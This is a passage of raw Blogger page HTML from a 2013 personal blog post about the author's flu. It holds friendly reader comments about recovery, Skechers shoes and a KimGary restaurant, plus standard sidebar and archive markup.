data-comment-id="2830440630229546163">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2830440630229546163-ce"></div></li></div><div id="c3680752944866251345-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3680752944866251345">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3680752944866251345-ce"></div></li><li class="comment" id="c7992641394072013257"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://suituapui.wordpress.com" rel="nofollow">suituapui</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/04/arhhflu.html?showComment=1365929169215#c7992641394072013257">April 14, 2013 at 4:46&#8239;PM</a></span></div><p class="comment-content">See, this cannot eat...too fat, too salty, too sweet...and look at who&#39;s sick all the time!!! Hehehehehe!!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7992641394072013257">Reply</a><span class="item-control blog-admin blog-admin pid-2055010677"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/7992641394072013257">Delete</a></span></span></div><div class="comment-replies"><div id="c7992641394072013257-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7992641394072013257-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4329715661419739466"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/04/arhhflu.html?showComment=1365942422608#c4329715661419739466">April 14, 2013 at 8:27&#8239;PM</a></span></div><p class="comment-content">STP - where got always sick? Flu virus can struck even the strngest man!  Must continue to eat healthy and well! </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4329715661419739466">Delete</a></span></span></div><div class="comment-replies"><div id="c4329715661419739466-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4329715661419739466-ra" class="thread-chrome thread-expanded"><div></div><div id="c4329715661419739466-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4329715661419739466">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4329715661419739466-ce"></div></li></div><div id="c7992641394072013257-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7992641394072013257">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7992641394072013257-ce"></div></li><li class="comment" id="c8557777989677139940"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia5A4hnheifQiLi5GRw56QVwqln_pQVyWQDF7ioL23cPEEB0ZyDnhZCEQ7DSjtVoMmUfkDy12sAe4NCKKMzuGAYiUTYV5AQ4ge_QISOBVYjSNcIbXsvGcKfzpGtb_m3w/s45-c/IMG_4349.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02599788122894448245" rel="nofollow">Hayley</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/04/arhhflu.html?showComment=1365931496608#c8557777989677139940">April 14, 2013 at 5:24&#8239;PM</a></span></div><p class="comment-content">Rest well, speedy recovery to you!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8557777989677139940">Reply</a><span class="item-control blog-admin blog-admin pid-496460848"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8557777989677139940">Delete</a></span></span></div><div class="comment-replies"><div id="c8557777989677139940-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8557777989677139940-ra" class="thread-chrome thread-expanded"><div></div><div id="c8557777989677139940-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8557777989677139940">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8557777989677139940-ce"></div></li><li class="comment" id="c5076405376115707081"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8UV7PEQcy97dO8lTCnzpuEPeBHHDef5JSz6TFYYJE7tX9zoW1P2pqwa7AQZiKoa5HKowAH9GEALgiwZruIdaLDPPt6iRdypauM5s2a1fLLDWjvNRjZ21xXtvpZYdoNd8/s45-c/IMGP4622.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01777236252592906972" rel="nofollow">Somewhere in Singapore</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/04/arhhflu.html?showComment=1365985993870#c5076405376115707081">April 15, 2013 at 8:33&#8239;AM</a></span></div><p class="comment-content">Have a great week ahead...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5076405376115707081">Reply</a><span class="item-control blog-admin blog-admin pid-412202197"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/5076405376115707081">Delete</a></span></span></div><div class="comment-replies"><div id="c5076405376115707081-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5076405376115707081-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1433230709650972895"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/04/arhhflu.html?showComment=1366123613170#c1433230709650972895">April 16, 2013 at 10:46&#8239;PM</a></span></div><p class="comment-content">Thanks Sharon!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1433230709650972895">Delete</a></span></span></div><div class="comment-replies"><div id="c1433230709650972895-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1433230709650972895-ra" class="thread-chrome thread-expanded"><div></div><div id="c1433230709650972895-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1433230709650972895">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1433230709650972895-ce"></div></li></div><div id="c5076405376115707081-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5076405376115707081">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5076405376115707081-ce"></div></li><li class="comment" id="c1799400205003360331"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP-x5eZd7gkmNegRDYkmKN0PIdSKPFZEaMdkUj1exd8iAlSux4afSeGamQkdtHvBuAuoj3iklGEuoWzieN0nTyJErdQ9rhAoQ2udSQNg2KKIImP1pAa8LHh_iBPPeEVjQ/s45-c/n763244834_165100_9307.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06420461345191241920" rel="nofollow">Small Kucing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/04/arhhflu.html?showComment=1366014559809#c1799400205003360331">April 15, 2013 at 4:29&#8239;PM</a></span></div><p class="comment-content">take more vit C. get well soon</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1799400205003360331">Reply</a><span class="item-control blog-admin blog-admin pid-1292223495"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1799400205003360331">Delete</a></span></span></div><div class="comment-replies"><div id="c1799400205003360331-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1799400205003360331-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c110656427776877972"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/04/arhhflu.html?showComment=1366123990620#c110656427776877972">April 16, 2013 at 10:53&#8239;PM</a></span></div><p class="comment-content">Thanks kucing!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/110656427776877972">Delete</a></span></span></div><div class="comment-replies"><div id="c110656427776877972-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c110656427776877972-ra" class="thread-chrome thread-expanded"><div></div><div id="c110656427776877972-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="110656427776877972">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c110656427776877972-ce"></div></li></div><div id="c1799400205003360331-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1799400205003360331">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1799400205003360331-ce"></div></li><li class="comment" id="c460210194448202959"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGR0Yw_2bL-GS2QgB9TtWlgmids4Eofy_9qXR_8VShd4VUsOccqH-IvkorQL3Mh9EWGrCgqHpsmMK8LslBN6xZ4XeEBglkOxMROH_8o9qVqsfec6tvVJop8gVlgVAQYQ/s45-c/1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01535757998884625545" rel="nofollow">wenn</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/04/arhhflu.html?showComment=1366036343327#c460210194448202959">April 15, 2013 at 10:32&#8239;PM</a></span></div><p class="comment-content">Sketchers is a good comfortable shoes..Btw, have a good rest.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="460210194448202959">Reply</a><span class="item-control blog-admin blog-admin pid-1110554815"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/460210194448202959">Delete</a></span></span></div><div class="comment-replies"><div id="c460210194448202959-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c460210194448202959-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7537235097898721933"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/04/arhhflu.html?showComment=1366124045654#c7537235097898721933">April 16, 2013 at 10:54&#8239;PM</a></span></div><p class="comment-content">wenn - yup, it&#39;s very comfortable. </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/7537235097898721933">Delete</a></span></span></div><div class="comment-replies"><div id="c7537235097898721933-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7537235097898721933-ra" class="thread-chrome thread-expanded"><div></div><div id="c7537235097898721933-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7537235097898721933">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7537235097898721933-ce"></div></li></div><div id="c460210194448202959-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="460210194448202959">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c460210194448202959-ce"></div></li><li class="comment" id="c4462655861896822974"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09731303160716837082" rel="nofollow">missyblurkit</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/04/arhhflu.html?showComment=1366110875971#c4462655861896822974">April 16, 2013 at 7:14&#8239;PM</a></span></div><p class="comment-content">Love the pair that your wife chose.<br><br>How do you find Sketchers for running? Been looking at it but no sure if its recommended for flat foots like mine and middle distance of 10-20km.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4462655861896822974">Reply</a><span class="item-control blog-admin blog-admin pid-2025590023"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4462655861896822974">Delete</a></span></span></div><div class="comment-replies"><div id="c4462655861896822974-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4462655861896822974-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1461690749866388656"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/04/arhhflu.html?showComment=1366124184937#c1461690749866388656">April 16, 2013 at 10:56&#8239;PM</a></span></div><p class="comment-content">missyblurkit - I guess it&#39;s better you write in to sketchers and check with them. Their sole are a bit different from other shoes. </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1461690749866388656">Delete</a></span></span></div><div class="comment-replies"><div id="c1461690749866388656-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1461690749866388656-ra" class="thread-chrome thread-expanded"><div></div><div id="c1461690749866388656-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1461690749866388656">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1461690749866388656-ce"></div></li></div><div id="c4462655861896822974-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4462655861896822974">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4462655861896822974-ce"></div></li><li class="comment" id="c2698664231244501816"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-U3stciYtLwg/ZgmGouI3pGI/AAAAAAAARhk/eNAavPOecZ4OejtewcgzCaWl-YQpO1dAQCK4BGAYYCw/s35/person-silhouette-looking-at-a-sunset.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04574109866770324683" rel="nofollow">Twilight Man</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/04/arhhflu.html?showComment=1366183435912#c2698664231244501816">April 17, 2013 at 3:23&#8239;PM</a></span></div><p class="comment-content">Just eat them and ignore STP! LOL<br><br>I love to eat at KimGary too in KL. Nice selection of food menu at reasonable price. Get well soon.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2698664231244501816">Reply</a><span class="item-control blog-admin blog-admin pid-466560029"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2698664231244501816">Delete</a></span></span></div><div class="comment-replies"><div id="c2698664231244501816-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2698664231244501816-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2385389325570289098"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/04/arhhflu.html?showComment=1366214710473#c2385389325570289098">April 18, 2013 at 12:05&#8239;AM</a></span></div><p class="comment-content">Thanks twilight man! I have recovered. kim gary is always crowded!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2385389325570289098">Delete</a></span></span></div><div class="comment-replies"><div id="c2385389325570289098-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2385389325570289098-ra" class="thread-chrome thread-expanded"><div></div><div id="c2385389325570289098-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2385389325570289098">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2385389325570289098-ce"></div></li></div><div id="c2698664231244501816-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2698664231244501816">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2698664231244501816-ce"></div></li><li class="comment" id="c1022099759450130886"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1CUgxMeG0-8MQSry6yhiQx_Q2cPU3q4HoGptHplAm5PtFxLnnFSOrIodnYlpjJnlpHZcFlpW0hgmpaJIFC6wz8lhLG3cCSW6J-QfXXPmsSXFVlC-QNSfCcP2fwqifQQ/s45-c/Charmaine.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08580401745734409754" rel="nofollow">Charmaine Pua</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/04/arhhflu.html?showComment=1366193141934#c1022099759450130886">April 17, 2013 at 6:05&#8239;PM</a></span></div><p class="comment-content">Normally, docs will not give med that are too strong cos it might be bad for health. So if you don&#39;t recover after eating that med, should go back to the same doc and ask him to prescribe new one. Get well soon ya! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1022099759450130886">Reply</a><span class="item-control blog-admin blog-admin pid-1947545871"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1022099759450130886">Delete</a></span></span></div><div class="comment-replies"><div id="c1022099759450130886-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1022099759450130886-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7260619267640105150"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/04/arhhflu.html?showComment=1366215589124#c7260619267640105150">April 18, 2013 at 12:19&#8239;AM</a></span></div><p class="comment-content">Charmaine - It also depends on how much the doc knows about your condition. The doc I usually went to was not around,  thus I gotta see another doc. </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/7260619267640105150">Delete</a></span></span></div><div class="comment-replies"><div id="c7260619267640105150-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7260619267640105150-ra" class="thread-chrome thread-expanded"><div></div><div id="c7260619267640105150-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7260619267640105150">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7260619267640105150-ce"></div></li></div><div id="c1022099759450130886-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1022099759450130886">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1022099759450130886-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="5384577932268599548"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5232759223373390396?po=5384577932268599548&hl=en&saa=85391&origin=http://blisspeace.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blisspeace.blogspot.com/2013/04/everyone-seems-campaigning-now.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://blisspeace.blogspot.com/2013/03/fear-of-dentist.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://blisspeace.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://blisspeace.blogspot.com/feeds/5384577932268599548/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2018/04/volcano-ramen.html' target='_blank'>
<img alt='Volcano Ramen ... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8V5jUmCvz6zfrAPuxXAwQhjhTEsztU8-wogvOVc7OY18jFs7LNpU6MAcrRhkADQ7zZataew8uKWB4G2rkgyeLoCjxKydT4UpgaQtWKsGMhVnuJKj4M2LPgI11V45gkefpdp-2IsMhc78/w72-h72-p-k-no-nu/IMG_1381.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2018/04/volcano-ramen.html'>Volcano Ramen ... </a></div>
<div class='item-snippet'> It really has been a while I never enjoyed Japanese ramen regularly as I used to have a bowl almost weekly before Men-ichi Ramen moved thei...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2014/09/random-notes42014.html' target='_blank'>
<img alt='Random Notes#4/2014' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsunwDuio3szWeZYeqy8iKMcbHhSLpWDkDekuMbvvr3vibXLiGv-JyN_G8crzpiqWGqUs0MB73cmIsLepRZhrZbl1YbXUiPlN8qliqNqvK5kBNmi_HB540FVKW5x70X8G_oC1eT_mikCo3/w72-h72-p-k-no-nu/C360_2014-09-19-15-16-19-084.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2014/09/random-notes42014.html'>Random Notes#4/2014</a></div>
<div class='item-snippet'>  1. I have had a good weekend though Saturday was my kid&#39;s replacement class. It was my wifey birthday last Saturday and we had a simpl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2014/09/a-year-younger.html' target='_blank'>
<img alt='a year younger..... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX2MNNVIy8nid6lL1E-Kl2DwnH10ayBZ21Ai2f2vGOlNXrdb3anOs8xpS9ZrO5fF_mhyphenhyphenQl78AbGC5Jjarf38mF7CnoqGwFwWez6cr_Ml9wzR-0-5jh3msoeX5IjHI9GmALQ7b-nkusBhB2/w72-h72-p-k-no-nu/C360_2014-08-31-19-23-26-133.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2014/09/a-year-younger.html'>a year younger..... </a></div>
<div class='item-snippet'>I turned a year younger today and how pleasant it is since it is a long weekend. &#160;Finally, can bring the kids out again but then, due to som...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2015/03/anmour-cafe-permas-jaya-jb.html' target='_blank'>
<img alt='Anmour Cafe , Permas Jaya, JB.' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNTEUWYsQT_zuKBrr7tGI9Lhck55ZjNI2JYtqKNdIr_RedRYOprX15vkEqAqEGkGuHDkXQPPiTPn5MegUu5WzHnmvSDOJKl-RTBTqjzBXuAFti6rUd1BxIQoMm8FPs5I2YBwwTxUlK4wXa/w72-h72-p-k-no-nu/IMG_0792.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2015/03/anmour-cafe-permas-jaya-jb.html'>Anmour Cafe , Permas Jaya, JB.</a></div>
<div class='item-snippet'> I discovered another new cafe , also in central JB at Taman Permas Jaya. It was crowded on a Saturday evening when I pass by to fetch my si...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2017/09/blog-post.html' target='_blank'>
<img alt='get set .... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjaYXEahoj3UK6A3lEFFZ-KsHcGckGjweq4fymg-iCHkPD1zpyrsk-FqJwdZz7edVez0boON3uCcF08SRYmYQZiItPZzbcxlub4ZIUr4K_IduFT8kJsGFU3ue_Q_qveDO4MGKHAFbiNnQ/w72-h72-p-k-no-nu/egg1.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2017/09/blog-post.html'>get set .... </a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
